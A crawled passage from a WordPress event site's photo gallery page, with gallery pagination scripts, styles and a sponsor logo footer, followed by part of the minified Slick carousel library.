name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 3;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '4', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page disabled').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page disabled').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>          <input type="hidden" id="bwg_album_breadcrumb_0" name="bwg_album_breadcrumb_0" value='[{&quot;id&quot;:4,&quot;page&quot;:1}]' />    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                      <span class="pagination-links_0 pagination-links" data-pages-count="3">              <span class="pagination-links_col1">              <a class="bwg-a first-page disabled" title="Go to the first page" >«</a>              <a class="bwg-a prev-page disabled" title="Go to the previous page" >‹</a>              </span>							<span class="pagination-links_col2">									<input type="number" class="bwg_current_page" name="bwg_current_page" value="1" data-url-info="page_number_0" onkeypress="return bwg_change_page_0(event, this)" min="1" oninput="validity.valid||(value='')" />										of										<span class="total-pages_0">											3										</span>							</span>              <span class="pagination-links_col3">                <a class="bwg-a next-page-0" title="Go to the next page" href="/galeria-de-fotos/?type_0=gallery&#038;album_gallery_id_0=4&#038;page_number_0=2">›</a>                <a class="bwg-a last-page-0" title="Go to the last page" href="/galeria-de-fotos/?type_0=gallery&#038;album_gallery_id_0=4&#038;page_number_0=3">»</a>              </span>						</span>						        </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 3;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '4', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page disabled').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page disabled').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="1227721324">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    
	  </div>
</div>

<h1></h1>



        </main>
              </div>
    </div>
        <footer class="site-footer">

	
  <section id="sponsors">
    <div class="container">
      <h1 class="title big-flaged"><span>apoyan el</span> evento</h1>
    </div>
    		<style>
			#wpls-logo-showcase-slider-1 .wpls-fix-box,
			#wpls-logo-showcase-slider-1 .wpls-fix-box img.wp-post-image{max-height:250px; }
		</style>
		<div class="wpls-wrap wpls-logo-showcase-slider-wrp wpls-logo-clearfix wpls-design-1 " data-conf="{&quot;slides_column&quot;:&quot;5&quot;,&quot;slides_scroll&quot;:1,&quot;dots&quot;:&quot;true&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_interval&quot;:3000,&quot;loop&quot;:&quot;true&quot;,&quot;rtl&quot;:&quot;false&quot;,&quot;speed&quot;:800,&quot;center_mode&quot;:&quot;true&quot;,&quot;lazyload&quot;:&quot;&quot;}">
			<div class="wpls-logo-showcase logo_showcase wpls-logo-slider wpls-center sliderimage_hide_border " id="wpls-logo-showcase-slider-1" >
				<div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2019/10/fifa.png" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.instagram.com/aberturasmanni/" target="_self">
			<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2021/10/Aberturas-Manni.jpeg" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.instagram.com/panalera_9_lunas/" target="_self">
			<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2021/10/9Lunas.jpeg" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2021/10/AXION.jpeg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.instagram.com/herfasaaberturas/" target="_self">
			<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2021/10/Herfasa.jpeg" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://sjmuebles.com.ar/" target="_self">
			<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2021/10/Sj-Muebles.jpeg" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2021/10/Welschen.jpeg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://twitter.com/rubenpirola?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_self">
			<img class="wp-post-image"  src="" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.instagram.com/soloparatilenceria/" target="_self">
			<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2022/11/solo-para-ti-1.png" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.instagram.com/as.agrosilos/" target="_self">
			<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2022/11/Agrosilos.jpeg" alt="" />
		</a>
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2022/11/El-Imperio.jpeg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2022/11/Vitosan.jpeg" alt="" />
			</div>
	</div><div class="wpls-logo-cnt">
	<div class="wpls-fix-box">
				<a href="https://www.instagram.com/lacocina.delflaco/" target="_self">
			<img class="wp-post-image"  src="http://valesanito.com.ar/wp-content/uploads/2022/11/El-Flaco.jpeg" alt="" />
		</a>
			</div>
	</div>			</div>
		</div>

		  </section>

  <small>
    ©copyright 2019 valesanito | info@valesanito.com.ar
  </small>
  
</footer>
    <script type='text/javascript' src='http://valesanito.com.ar/wp-content/themes/valesanito/dist/scripts/main_27aee10c.js' id='sage/main.js-js'></script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/slick.min.js?ver=3.5' id='wpos-slick-jquery-js'></script>
<script type='text/javascript' id='wpls-public-js-js-extra'>
/* <![CDATA[ */
var Wpls = {"elementor_preview":"0","is_mobile":"0","is_rtl":"0","is_avada":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/wpls-public.js?ver=3.5' id='wpls-public-js-js'></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://valesanito.com.ar/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/slick.min.js?ver=3.5
body_size: 19849
content:
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

   Version: 1.8.0
   Author: Ken Wheeler
   Website: http://kenwheeler.github.io
   Docs: http://kenwheeler.github.io/slick
   Repo: http://github.com/kenwheeler/slick
   Issues: http://github.com/kenwheeler/slick/issues
 */
/* global window, document, define, jQuery, setInterval, clearInterval */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i&&null!==i&&(i=a(i).not(this.$slider)),i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide)),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=e.is(":focus"),t.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.